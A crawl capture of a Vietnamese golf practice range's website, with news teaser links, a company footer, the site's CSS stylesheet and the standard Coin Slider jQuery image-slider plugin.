						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=23&iData=343"><img src="../pictures/small_right_eco1495595768.JPG" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Xin mời quý golfer cùng xem lại những hình ảnh lễ kỷ niệm 10 ...</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=23&iData=340"><img src="../pictures/small_right_vku1493881606.JPG" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Sân tập golf Đảo Sen ra đời cuối năm 2007, đầu năm 2008 vào ...</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=18&iCat=55&iData=199"><img src="../pictures/small_right_ker1596188896.jpg" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Huấn luyện viên dày dặn kinh nghiệm người Việt Nam</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=23&iData=289"><img src="../pictures/small_right_lwv1399948734.JPG" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Lễ kỷ niệm sân tập Gôn Đảo Sen tròn 6 tuổi đã diễn ra thành ...</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=23&iData=287"><img src="../pictures/small_right_txz1399887708.JPG" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Lễ kỷ niệm sân tập Gôn Đảo Sen tròn 6 tuổi đã diễn ra thành ...</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=23&iData=285"><img src="../pictures/small_right_yhw1398419454.jpg" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Hướng tới kỷ niệm năm thứ sáu thành lập, Câu lạc bộ Gôn ...</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=28&iData=284"><img src="../pictures/small_right_gpq1395223753.jpg" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">Hình ảnh gậy Driver (ảnh minh họa)</td>
				</tr>
			</table>
						<table width="100%" cellpadding="4" cellspacing="0">
				<tr>
					<td style="padding-top:10px; padding-bottom:5px;" valign="top">
												<a href="detail.php?module=news&iCha=1&iCat=30&iData=283"><img src="../pictures/small_right_alw1395222283.jpg" border="0"></a>
											</td>
					<td style="padding-bottom:5px;" valign="top" class="new_teaser_news">1.	Năm 1945, Babe Zaharias đã trở thành tay gôn nữ đãu tiên và duy ...</td>
				</tr>
			</table>
					</td>
	</tr>
	<tr>
		<td><img src="../images/2_cot_right_1.gif" /></td>
	</tr>
</table>
</td>
    </tr>
	 </table>
<br />
</td>
				</tr>
			</table>
		</td>
        	 </tr> 
<tr>
	<td colspan="3"><table width="100%" cellpadding="0" cellspacing="0" border="0">
	<tr>
		<td valign="top">
			<link href="../css/FSStyle.css" rel="stylesheet" type="text/css">
<table bgcolor="#0e2b16" border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td valign="top" align="center" class="footer" style="padding-top:5px; padding-right:15px;">
		<div class="footer"><span style="font-weight: bold;">C&Ocirc;NG TY CỔ PHẦN DỊCH VỤ V&Agrave; THƯƠNG MẠI ĐẢO SEN</span><br />Số 125 Nguyễn Sơn, phường Gia Thụy, quận Long Bi&ecirc;n, H&agrave; Nội<br />Tel.: (84-24) 38 727 366 (Văn ph&ograve;ng) - (84-24) 38 726 602 (Lễ t&acirc;n) <br />Email: admin@daosen.com.vn- Hotline: 093 602 3322/ 093 609 3322</div>
		<div align="center" class="footer_2">Thiết kế web: <a href="http://www.finalstyle.com" target="_blank" class="design">www.finalstyle.com</a></div>
		</td>
	</tr>
</table>
		
		</td>
	</tr>
</table>
</td>
</tr>
</table>
</center>
</body>
</html>
                        


--- FILE ---
content_type: text/css
request_url: https://daosen.com.vn/css/FSStyle.css
body_size: 3075
content:
body{
	background:#a2d251 url(/images/bg_body.png) no-repeat center top ;
}
a img{
	border:0;
}
.clear{clear:both;}
.top_menu{
	font-family:Tahoma;
	font-size:12px;
	color:#000000;
	text-decoration:none;
	font-weight:bold;
}
.top_menu_hover{
	font-family:Tahoma;
	font-size:12px;
	color:#11592e;
	text-decoration:none;
	font-weight:bold;
}
.menu_child_top_hover{
	font-family:Tahoma;
	font-size:11px;
	color:#7E3432;
	background:url(../images/bg_top_menu_3.gif);
	text-decoration:none;
	font-weight:bold;
}
.menu_child_top{
	font-family:Tahoma;
	font-size:11px;
	color:#000000;
	background:url(../images/bg_top_menu_2.gif);
	text-decoration:none;
	font-weight:bold;	
}
.date{
	font-family:Tahoma;
	font-size:11px;
	font-weight:bold;
	color:#FFFFFF;
}
.intro{
	font-family:Tahoma, Arial;
	font-size:10px;
	color:#046b37;
	text-decoration:none;
	font-weight:bold;
}
.input_text_2{
	font-family:Tahoma;
	font-size:11px;
	color:#006600;
	background:#FFFFFF;
	border:1px #CCCCCC solid;
	font-weight:bold;
}
td {
	text-decoration:none;
	font-family:Tahoma;
	color:#003300;
	font-size:11px;
}
.card_bgr_1{
	background-color:#FFFFFF;
	text-align:center;
	font-family:Tahoma;
	text-decoration:none;
	font-size:11px;
	color:#006600;
	font-weight:bold;
}
.card_bgr_2{
	font-family:Tahoma;
	font-size:12px;
	color:#0066FF;
	text-decoration:none;
	font-weight:bold;
}
.card_bgr_4{
	background-color:#FFFFFF;
	text-align:center;
	font-family:Tahoma;
	text-decoration:none;
	font-size:11px;
	color:#003300;
}
.res_name{
	font-family:Tahoma;
	font-size:11px;
	color:#000000;
	text-decoration:none;
}
.res_name_2	{
	font-family:Tahoma;
	font-size:11px;
	color:#FF0000;
	text-decoration:none;
	font-weight:bold;
}
.card_title {
	height:24px;
	text-decoration:none;
	font-family:Tahoma;
	color:#990000;
	font-size:11px;
	font-weight:bold;
}
.custom_title {
	text-decoration:none;
	font-family:Tahoma;
	color:#006600;
	font-size:11px;
	font-weight:bold;
	padding-left:11px;
}
.input_text {
	text-decoration:none;
	font-family:Tahoma;
	color:#000000;
	font-size:12px;
}
.red {
	color:#FF0000;
}
.booking{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
}
.title_poll{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
}
.poll_title{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	font-weight:bold;
}
.poll_answer{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
}
.styleForexLeft{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	padding-left:8px;
}
.styleForexRight{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	padding-left:5px;	
}
.form_2{
	font-family:Tahoma;
	font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
	background-color:#82c141;
	border-collapse:collapse;
	border-color:#FFFFFF;
}
.form{
	font-family:Tahoma;
	font-size:12px;
	color:#000000;
	text-decoration:none;
	border:1px #CCCCCC solid;
}
.footer_menu{
	font-family:Tahoma;
	font-size:11px;
	color:#e4a025;
	text-decoration:none;
	font-weight:bold;
}
.latter_news{
	font-family:Tahoma;
	font-size:11px;
	color:#000000;
	background-color:#FFFFFF;
	border-top-color:#999999;
}
.contact{
	font-family:Tahoma;
	font-size:12px;
	font-weight:bold;
	text-decoration:none;
	color:#FFFFFF;
}
.contact_2{
	font-family:Tahoma;
	font-size:14px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
}
.teaser_new{
	font-family:Tahoma;
	font-size:11px;
	color:#000000;
	text-decoration:none;
	line-height:18px;
}
.more{
	font-family:Tahoma;
	font-size:11px;
	color:#683614;
	text-decoration:underline;
}
.visiter{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
}
.menu_out	{
	font-family:Tahoma;
	font-size:11px;
	color:#CC0000;
	text-decoration:none;
	font-weight:bold;
	background:url(../images/bg_left_Menu_1.jpg);
	background-position:top;
	cursor:hand;
}
.menu_over	{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
	background:url(../images/bg_left_Menu_hover.jpg);
	background-repeat:repeat-x;
	background-position:top;
	cursor:hand;
}
.left_menu{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
}
.left_menu:hover{
	font-family:Tahoma;
	font-size:11px;
	color:#FFCC00;
	text-decoration:none;
	font-weight:bold;
}
.left_menu_1{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
}
.left_menu_2{
	font-family:Tahoma;
	font-size:11px;
	color:#FFCC00;
	text-decoration:none;
}
.title_trangchu{
	font-family:Tahoma;
	font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
}
.login_nane{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
}
.user{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:underline;
}
.pro_search{
	font-family:Tahoma;
	font-size:14px;
	color:#ba462a;
	font-weight:bold;
	text-decoration:none;
}
.text_book{
	font-family:Tahoma;
	font-size:11px;
	border:1px #CCCCCC solid;
}
.new_title{
	font-family:Geneva, Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#d9ddda;
	text-decoration:none;
	font-weight:bold;
	font-style:italic;
}
.new_title_1{
	font-family:Tahoma;
	font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
}
.new_title_1:hover{
	font-family:Tahoma;
	font-size:12px;
	color:#FFCC00;
	text-decoration:none;
	font-weight:bold;
}
.news_title_2{
	font-family:Tahoma;
	font-size:11px;
	line-height:17px;
	color:#000000;
	text-decoration:none;
	font-weight:bold;
}
.news_title_2:hover{
	font-family:Tahoma;
	font-size:11px;
	line-height:17px;
	color:#009900;
	text-decoration:none;
}
.news_title_3{
	font-family:Tahoma;
	font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	line-height:16px;
}
.news_title_3:hover{
	font-family:Tahoma;
	font-size:12px;
	color:#bbc032;
	text-decoration:none;
}
.chi_tiet{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
}
.chi_tiet:hover{
	font-family:Tahoma;
	font-size:11px;
	color:#bbc032;
	text-decoration:none;
}
.page{
	font-family:Tahoma;
	font-size:11px;
	color:#009900;
	text-decoration:none;
	font-weight:bold;
}
.new_search{
	font-family:Tahoma;
	font-size:12px;
	color:#0033FF;
	text-decoration:none;
}
.new_des{
	font-family:Tahoma;
	font-size:11px;
	color:#f3f4f4;
	text-decoration:none;
	line-height:18px;
}
.nomal_text{
	font-family:Tahoma;
	font-size:10px;
	color:#FFFFFF;
	text-decoration:none;
	line-height:18px;
}
.new_teaser{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	line-height:16px;
}
.online{
	font-family:Tahoma;
	font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
	padding-left:20px;
}
.support{
	font-family:Tahoma;
	font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
	font-weight:bold;
}
.sub_other{
	font-family:Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#c1c7c2;
	text-decoration:none;
	font-style:italic;
}
.sub_other:hover{
	font-family:Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#FFCC00;
	text-decoration:none;
	font-style:italic;
}
.footer{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	line-height:17px;
}
.design{
	 font-family:Tahoma;
	 font-size:11px;
	 color:#999999;
	 text-decoration:none;
}
.design:hover{
	 font-family:Tahoma;
	 font-size:11px;
	 color:#FFFFFF;
	 text-decoration:none;
}
.contact_3{
	font-family:Tahoma;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	border:#FFFFFF solid 1px;
	background-color:#097b3d;
}
.use_des{
	font-family:Tahoma, Arial;
	font-size:12px;
	color:#000000;
	text-decoration:none;
	font-weight:bold;
}
.cha_res{
	font-family:Tahoma, Arial;
	font-size:15px;
	color:#000066;
	text-decoration:none;
	font-weight:bold;
}
.cat_res{
	font-family:Tahoma, Arial;
	font-size:14px;
	text-decoration:underline;
	font-weight:bold;
	color:#0099FF;	
}
.type_res{
	font-family:Tahoma, Arial;
	font-size:12px;
	color:#143b05;
	text-decoration:none;
	font-weight:bold;
}
.title_home{
	font-family:Tahoma, Arial;
	font-size:14px;
	color:#FFFFFF;
	text-decoration:none;
}
.new_teaser_news{
	font-family:Tahoma, Arial;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
 	line-height:16px;
}
.new_teaser_detail{
	font-family:Tahoma, Arial;
	font-size:11px;
	color:#c0c6c2;
	text-decoration:none;
	line-height:17px;
}
.new_teaser_detail_2{
	font-family:Tahoma, Arial;
	font-size:11px;
	color:#c0c6c2;
	text-decoration:none;
	font-weight:bold;
	line-height:17px;
}
.pro_teaser{
	font-family:Tahoma, Arial;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
}
.page{
	font-family:Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	font-style:italic;
}
.page_current{
	font-family:Geneva, Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#FFCC00;
	text-decoration:none;
	font-style:italic;

}
.sta_des{
	font-family:Tahoma, Arial;
	font-size:11px;
	color:#FFFFFF;
	text-decoration:none;
	line-height:17px;
}
.cat_name{
	font-family:Tahoma, Arial;
	font-size:12px;
	color:#FFFFFF;
	text-decoration:none;
}
#slide_top
{
	width:998px;
	border:1px solid #FFFFFF;
	overflow:hidden;
}

#logo
{
	width:100%;
	height:125px;
}
#logo div#img 
{
	border:none;
	padding-top:12px; width:110px;
	float:left;
}
#logo h2#slogan
{
	float:left;
	width:850px; 
	line-height:125px;
	height:125px; margin:0; padding:0px;
	color:#FFF;
	font-size:15px;
	padding-left:30px;
}

/*+----------------------------------------------------+*/
/*|	COIN SLIDER										   |*/
/*+----------------------------------------------------+*/
.coin-slider { overflow: hidden; zoom: 1; position: relative; }
.coin-slider a{ text-decoration: none; outline: none; border: none; }
.cs-buttons { font-size: 0px; padding: 3px; float: left; }
.cs-buttons a { margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #B8C4CF; color: #B8C4CF; text-indent: -1000px; }
.cs-active { background-color: #B8C4CF; color: #FFFFFF; }
.cs-prev, 
.cs-next { background-color: #000000; color: #FFFFFF; padding: 0px 10px; }
/*+----------------------------------------------------+*/
/*|	Top header										   |*/
/*+----------------------------------------------------+*/
#top_nav
{
	background:url(/images/bg_site.jpg);
}
#top_nav #top_menu
{
	width:920px;
	float:left;
	background:url(/images/bg_site.jpg);
}
#top_nav #lang
{
	width:80px;
	float:left;
}
#top_nav #lang img
{
	margin-top:7px;
	margin-left:7px;
	border:none;
}
/*+----------------------------------------------------+*/
/*|	MENU											   |*/
/*+----------------------------------------------------+*/
ul.menu {list-style:none; margin:0; padding:0;z-index:10;}
ul.menu * {margin:0; padding:0;}
ul.menu a {display:block; color:#FFFF; text-decoration:none;z-index:10;}
ul.menu li {position:relative;  z-index:10; float:left;}
ul.menu li a.mt_it { color:#000; font-size:11px; font-weight:bold; padding:11px 0px 8px 10px; display:block;}
ul.menu li a.mt_it span.item_left{ padding:9px 6px 10px 0px; background:url(/images/item_left.png) no-repeat top right;}
ul.menu li a.mt_it span.item_mid{ padding:9px 15px 10px 15px;background:url(/images/item_mid.png) repeat-x top;}
ul.menu li a.mt_it span.item_right{ padding:9px 6px 10px 0px; background:url(/images/item_right.png) no-repeat top left;}
ul.menu li a.mt_it:hover span.item_left{ background:url(/images/item_left_hover.png) no-repeat top right;}
ul.menu li a.mt_it:hover span.item_mid{ background:url(/images/item_mid_hover.png) top repeat-x;}
ul.menu li a.mt_it:hover span.item_right{ background:url(/images/item_right_hover.png) no-repeat top left;}
ul.menu li a.menuhover span.item_left{background:url(/images/item_left_hover.png) top right no-repeat;}
ul.menu li a.menuhover span.item_mid{background:url(/images/item_mid_hover.png) top repeat-x;}
ul.menu li a.menuhover span.item_right{background:url(/images/item_right_hover.png) top no-repeat;}

ul.menu ul {position:absolute; top:32px; left:9px; display:none; opacity:0; list-style:none; z-index:6666;}
ul.menu ul li {position:relative; border:1px solid #FFFFFF; border-top:none; width:148px; margin:0;line-height:22px; z-index:6666;}
ul.menu ul li.sub_it a {display:block; padding:3px 7px 5px 12px; background-color:#74d6a5; font-weight:normal;  color:#000; z-index:6666;}
ul.menu ul li.sub_it a span{ padding:0px; z-index:6666;}
ul.menu ul li.sub_it a:hover {background:#eacb4d; color:#000; z-index:6666;}
ul.menu ul li.sub_it a:hover span{ background:none;}
ul.menu ul ul {left:148px; top:-1px; z-index:6666;}

	/* Container DIV - automatically generated */
.simply-scroll-container { 
	position: relative;
}

/* Clip DIV - automatically generated */
.simply-scroll-clip { 
	position: relative;
	overflow: hidden;
	z-index: 2;
}

/* UL/OL/DIV - the element that simplyScroll is inited on
Class name automatically added to element */
.simply-scroll-list { 
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	overflow: hidden;
	margin: 0;
	padding: 0;
	list-style: none;
}
	
.simply-scroll-list li {
	padding: 0;
	margin: 0;
	list-style: none;
}
	
.simply-scroll-list li img {
	border: none;
	display: block;
}
/* Custom class modifications - adds to / overrides above

Vertical scroller example, with custom base class */

/* Container DIV */
.vert { 
	width: 185px; /* wider than clip for custom button pos. */
	height: 350px;
	overflow:hidden;
}

/* Clip DIV */
.vert .simply-scroll-clip {
	width: 185px;
	height: 350px;
	overflow:hidden;
}

/* Explicitly set height/width of each list item */
.vert .simply-scroll-list li {
	width: 185px;
	margin-bottom:10px;
}

/* Modified button positions, overriding previous styles */
.vert .simply-scroll-btn-up { 
	right: 0;
	top: 0;
}

.vert .simply-scroll-btn-down { 
	right: 0;
	top: 52px;
}



--- FILE ---
content_type: application/javascript
request_url: https://daosen.com.vn/js/coin-slider.min.js
body_size: 3366
content:
/**
 * Coin Slider - Unique jQuery Image Slider
 * @version: 1.0 - (2010/04/04)
 * @requires jQuery v1.2.2 or later 
 * @author Ivan Lazarevic
 * Examples and documentation at: http://workshop.rs/projects/coin-slider/
 
 * Licensed under MIT licence:
 *   http://www.opensource.org/licenses/mit-license.php
 **/

(function ($) {
    var params = new Array;
    var order = new Array;
    var images = new Array;
    var links = new Array;
    var linksTarget = new Array;
    var titles = new Array;
    var interval = new Array;
    var imagePos = new Array;
    var appInterval = new Array;
    var squarePos = new Array;
    var reverse = new Array;
    $.fn.coinslider = $.fn.CoinSlider = function (options) {
        init = function (el) {
            order[el.id] = new Array();
            images[el.id] = new Array();
            links[el.id] = new Array();
            linksTarget[el.id] = new Array();
            titles[el.id] = new Array();
            imagePos[el.id] = 0;
            squarePos[el.id] = 0;
            reverse[el.id] = 1;
            params[el.id] = $.extend({}, $.fn.coinslider.defaults, options);
            $.each($('#' + el.id + ' img'), function (i, item) {
                images[el.id][i] = $(item).attr('src');
                links[el.id][i] = $(item).parent().is('a') ? $(item).parent().attr('href') : '';
                linksTarget[el.id][i] = $(item).parent().is('a') ? $(item).parent().attr('target') : '';
                titles[el.id][i] = $(item).next().is('span') ? $(item).next().html() : '';
                $(item).hide();
                $(item).next().hide();
            });
            $(el).css({
                'background-image': 'url(' + images[el.id][0] + ')',
                'width': params[el.id].width,
                'height': params[el.id].height,
                'position': 'relative',
                'background-position': 'top left'
            }).wrap("<div class='coin-slider' id='coin-slider-" + el.id + "' />");
            $('#' + el.id).append("<div class='cs-title' id='cs-title-" + el.id + "' style='position: absolute; bottom:0; left: 0; z-index: 1000;'></div>");
            $.setFields(el);
            if (params[el.id].navigation) $.setNavigation(el);
            $.transition(el, 0);
            $.transitionCall(el);
        }
        $.setFields = function (el) {
            tWidth = sWidth = parseInt(params[el.id].width / params[el.id].spw);
            tHeight = sHeight = parseInt(params[el.id].height / params[el.id].sph);
            counter = sLeft = sTop = 0;
            tgapx = gapx = params[el.id].width - params[el.id].spw * sWidth;
            tgapy = gapy = params[el.id].height - params[el.id].sph * sHeight;
            for (i = 1; i <= params[el.id].sph; i++) {
                gapx = tgapx;
                if (gapy > 0) {
                    gapy--;
                    sHeight = tHeight + 1;
                } else {
                    sHeight = tHeight;
                }
                for (j = 1; j <= params[el.id].spw; j++) {
                    if (gapx > 0) {
                        gapx--;
                        sWidth = tWidth + 1;
                    } else {
                        sWidth = tWidth;
                    }
                    order[el.id][counter] = i + '' + j;
                    counter++;
                    if (params[el.id].links) $('#' + el.id).append("<a href='" + links[el.id][0] + "' class='cs-" + el.id + "' id='cs-" + el.id + i + j + "' style='width:" + sWidth + "px; height:" + sHeight + "px; float: left; position: absolute;'></a>");
                    else
                    $('#' + el.id).append("<div class='cs-" + el.id + "' id='cs-" + el.id + i + j + "' style='width:" + sWidth + "px; height:" + sHeight + "px; float: left; position: absolute;'></div>");
                    $("#cs-" + el.id + i + j).css({
                        'background-position': -sLeft + 'px ' + (-sTop + 'px'),
                        'left': sLeft,
                        'top': sTop
                    });
                    sLeft += sWidth;
                }
                sTop += sHeight;
                sLeft = 0;
            }
            $('.cs-' + el.id).mouseover(function () {
                $('#cs-navigation-' + el.id).show();
            });
            $('.cs-' + el.id).mouseout(function () {
                $('#cs-navigation-' + el.id).hide();
            });
            $('#cs-title-' + el.id).mouseover(function () {
                $('#cs-navigation-' + el.id).show();
            });
            $('#cs-title-' + el.id).mouseout(function () {
                $('#cs-navigation-' + el.id).hide();
            });
            if (params[el.id].hoverPause) {
                $('.cs-' + el.id).mouseover(function () {
                    params[el.id].pause = true;
                });
                $('.cs-' + el.id).mouseout(function () {
                    params[el.id].pause = false;
                });
                $('#cs-title-' + el.id).mouseover(function () {
                    params[el.id].pause = true;
                });
                $('#cs-title-' + el.id).mouseout(function () {
                    params[el.id].pause = false;
                });
            }
        };
        $.transitionCall = function (el) {
            clearInterval(interval[el.id]);
            delay = params[el.id].delay + params[el.id].spw * params[el.id].sph * params[el.id].sDelay;
            interval[el.id] = setInterval(function () {
                $.transition(el)
            }, delay);
        }
        $.transition = function (el, direction) {
            if (params[el.id].pause == true) return;
            $.effect(el);
            squarePos[el.id] = 0;
            appInterval[el.id] = setInterval(function () {
                $.appereance(el, order[el.id][squarePos[el.id]])
            }, params[el.id].sDelay);
            $(el).css({
                'background-image': 'url(' + images[el.id][imagePos[el.id]] + ')'
            });
            if (typeof(direction) == "undefined") imagePos[el.id]++;
            else
            if (direction == 'prev') imagePos[el.id]--;
            else
            imagePos[el.id] = direction;
            if (imagePos[el.id] == images[el.id].length) {
                imagePos[el.id] = 0;
            }
            if (imagePos[el.id] == -1) {
                imagePos[el.id] = images[el.id].length - 1;
            }
            $('.cs-button-' + el.id).removeClass('cs-active');
            $('#cs-button-' + el.id + "-" + (imagePos[el.id] + 1)).addClass('cs-active');
            if (titles[el.id][imagePos[el.id]]) {
                $('#cs-title-' + el.id).css({
                    'opacity': 0
                }).animate({
                    'opacity': params[el.id].opacity
                }, params[el.id].titleSpeed);
                $('#cs-title-' + el.id).html(titles[el.id][imagePos[el.id]]);
            } else {
                $('#cs-title-' + el.id).css('opacity', 0);
            }
        };
        $.appereance = function (el, sid) {
            $('.cs-' + el.id).attr('href', links[el.id][imagePos[el.id]]).attr('target', linksTarget[el.id][imagePos[el.id]]);
            if (squarePos[el.id] == params[el.id].spw * params[el.id].sph) {
                clearInterval(appInterval[el.id]);
                return;
            }
            $('#cs-' + el.id + sid).css({
                opacity: 0,
                'background-image': 'url(' + images[el.id][imagePos[el.id]] + ')'
            });
            $('#cs-' + el.id + sid).animate({
                opacity: 1
            }, 300);
            squarePos[el.id]++;
        };
        $.setNavigation = function (el) {
            $(el).append("<div id='cs-navigation-" + el.id + "'></div>");
            $('#cs-navigation-' + el.id).hide();
            $('#cs-navigation-' + el.id).append("<a href='#' id='cs-prev-" + el.id + "' class='cs-prev'>prev</a>");
            $('#cs-navigation-' + el.id).append("<a href='#' id='cs-next-" + el.id + "' class='cs-next'>next</a>");
            $('#cs-prev-' + el.id).css({
                'position': 'absolute',
                'top': params[el.id].height / 2 - 15,
                'left': 0,
                'z-index': 1001,
                'line-height': '30px',
                'opacity': params[el.id].opacity
            }).click(function (e) {
                e.preventDefault();
                $.transition(el, 'prev');
                $.transitionCall(el);
            }).mouseover(function () {
                $('#cs-navigation-' + el.id).show()
            });
            $('#cs-next-' + el.id).css({
                'position': 'absolute',
                'top': params[el.id].height / 2 - 15,
                'right': 0,
                'z-index': 1001,
                'line-height': '30px',
                'opacity': params[el.id].opacity
            }).click(function (e) {
                e.preventDefault();
                $.transition(el);
                $.transitionCall(el);
            }).mouseover(function () {
                $('#cs-navigation-' + el.id).show()
            });
            $("<div id='cs-buttons-" + el.id + "' class='cs-buttons'></div>").appendTo($('#coin-slider-' + el.id));
            for (k = 1; k < images[el.id].length + 1; k++) {
                $('#cs-buttons-' + el.id).append("<a href='#' class='cs-button-" + el.id + "' id='cs-button-" + el.id + "-" + k + "'>" + k + "</a>");
            }
            $.each($('.cs-button-' + el.id), function (i, item) {
                $(item).click(function (e) {
                    $('.cs-button-' + el.id).removeClass('cs-active');
                    $(this).addClass('cs-active');
                    e.preventDefault();
                    $.transition(el, i);
                    $.transitionCall(el);
                })
            });
            $('#cs-navigation-' + el.id + ' a').mouseout(function () {
                $('#cs-navigation-' + el.id).hide();
                params[el.id].pause = false;
            });
            $("#cs-buttons-" + el.id).css({
                'left': '50%',
                'margin-left': -images[el.id].length * 15 / 2 - 5,
                'position': 'relative'
            });
        }
        $.effect = function (el) {
            effA = ['random', 'swirl', 'rain', 'straight'];
            if (params[el.id].effect == '') eff = effA[Math.floor(Math.random() * (effA.length))];
            else
            eff = params[el.id].effect;
            order[el.id] = new Array();
            if (eff == 'random') {
                counter = 0;
                for (i = 1; i <= params[el.id].sph; i++) {
                    for (j = 1; j <= params[el.id].spw; j++) {
                        order[el.id][counter] = i + '' + j;
                        counter++;
                    }
                }
                $.random(order[el.id]);
            }
            if (eff == 'rain') {
                $.rain(el);
            }
            if (eff == 'swirl') $.swirl(el);
            if (eff == 'straight') $.straight(el);
            reverse[el.id] *= -1;
            if (reverse[el.id] > 0) {
                order[el.id].reverse();
            }
        }
        $.random = function (arr) {
            var i = arr.length;
            if (i == 0) return false;
            while (--i) {
                var j = Math.floor(Math.random() * (i + 1));
                var tempi = arr[i];
                var tempj = arr[j];
                arr[i] = tempj;
                arr[j] = tempi;
            }
        }
        $.swirl = function (el) {
            var n = params[el.id].sph;
            var m = params[el.id].spw;
            var x = 1;
            var y = 1;
            var going = 0;
            var num = 0;
            var c = 0;
            var dowhile = true;
            while (dowhile) {
                num = (going == 0 || going == 2) ? m : n;
                for (i = 1; i <= num; i++) {

                    order[el.id][c] = x + '' + y;
                    c++;
                    if (i != num) {
                        switch (going) {
                        case 0:
                            y++;
                            break;
                        case 1:
                            x++;
                            break;
                        case 2:
                            y--;
                            break;
                        case 3:
                            x--;
                            break;
                        }
                    }
                }
                going = (going + 1) % 4;
                switch (going) {
                case 0:
                    m--;
                    y++;
                    break;
                case 1:
                    n--;
                    x++;
                    break;
                case 2:
                    m--;
                    y--;
                    break;
                case 3:
                    n--;
                    x--;
                    break;
                }
                check = $.max(n, m) - $.min(n, m);
                if (m <= check && n <= check) dowhile = false;
            }
        }
        $.rain = function (el) {
            var n = params[el.id].sph;
            var m = params[el.id].spw;
            var c = 0;
            var to = to2 = from = 1;
            var dowhile = true;
            while (dowhile) {
                for (i = from; i <= to; i++) {
                    order[el.id][c] = i + '' + parseInt(to2 - i + 1);
                    c++;
                }
                to2++;
                if (to < n && to2 < m && n < m) {
                    to++;
                }
                if (to < n && n >= m) {
                    to++;
                }
                if (to2 > m) {
                    from++;
                }
                if (from > to) dowhile = false;
            }
        }
        $.straight = function (el) {
            counter = 0;
            for (i = 1; i <= params[el.id].sph; i++) {
                for (j = 1; j <= params[el.id].spw; j++) {
                    order[el.id][counter] = i + '' + j;
                    counter++;
                }
            }
        }
        $.min = function (n, m) {
            if (n > m) return m;
            else
            return n;
        }
        $.max = function (n, m) {
            if (n < m) return m;
            else
            return n;
        }
        this.each(function () {
            init(this);
        });
    };
    $.fn.coinslider.defaults = {
        width: 565,
        height: 290,
        spw: 7,
        sph: 5,
        delay: 3000,
        sDelay: 30,
        opacity: 0.7,
        titleSpeed: 500,
        effect: '',
        navigation: true,
        links: true,
        hoverPause: true
    };
})(jQuery);